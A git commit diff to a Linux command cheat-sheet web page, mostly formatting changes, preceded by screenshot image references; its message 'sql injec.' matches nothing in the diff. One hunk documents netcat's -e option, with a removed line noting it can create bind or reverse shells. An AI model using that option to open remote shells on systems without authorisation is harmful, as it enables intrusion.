





==== commit 806532e0: "sql injec." ====
--- a/index.html
+++ b/index.html
@@ -21,10 +21,10 @@
 
 		
     <ul class="container">
-			<p>────────────────────────────────────────────────────────────────</p>
-			<span>├</span><a href="examples.html">Blog</a>
-			<p>────────────────────────────────────────────────────────────────</p>
-
+			<p>┌───────────────────────────────────────────────────────────────</p>
+			<span>├ </span><a href="examples.html">Blog</a>
+			<p>└───────────────────────────────────────────────────────────────</p>
+			<br>
       <p>┌───────┐</p>
       │<h3> Users</h3> │
       <p>├───────┘</p>
@@ -171,7 +171,8 @@
 
       <li>
         ├ <span class="cmd">update-rc.d</span> <span class="param">service</span> <span class="opt">enable/disable</span>
-        <span class="exp">: enable/disable service to start on boot</span>
+        <span class="exp">: enable/disable service</span>
+				<br> │ <span class="exp">to start on boot</span>
       </li>
 
       <p>│</p>
@@ -448,7 +449,7 @@
         <br>│<code class="etc">when using with -n, doesn't accept dns, only ip</code>
         <br>│ <span class="ident">
           <span class="opt">-e <span class="param">file/bin</span>
-          <span class="exp">: executes <span class="param">file/bin</span> on connection, can bind/reverse shells </span>
+          <span class="exp">: executes <span class="param">file/bin</span> on connection </span>
